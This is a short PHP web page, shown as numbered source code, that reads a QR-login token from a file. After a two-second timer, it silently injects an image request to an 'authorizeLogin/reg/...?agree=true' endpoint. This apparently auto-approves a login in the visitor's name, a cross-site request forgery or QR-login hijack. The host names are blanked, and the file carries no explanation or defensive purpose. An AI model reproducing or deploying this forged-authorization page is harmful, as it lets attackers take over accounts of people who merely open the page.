 1 <?php
2 $qrcode = file_get_contents('qrcode.txt');
3 ?>
4 <!DOCTYPE html>
5 <html>
6 <head>
7 <title></title>
8 </head>
9 <body>
10 <?php
11 echo '<img src="https:// / /authorizeLogin/'.$qrcode.'">';
12 ?>
13 </body>
14 </html>
15 <script type="text/javascript">
16 function a(){
17 var b = document.createElement("img");
18 <?php
19 echo 'b.setAttribute("src","http:// / /authorizeLogin/reg/'.$qrcode.'?agree=true");';
20 ?>
21 document.getElementsByTagName("body")[0].appendChild(b);
22 }
23 setTimeout(a,2000);
24
25 function c(){
26 location.reload();
27 }
28 </script>
29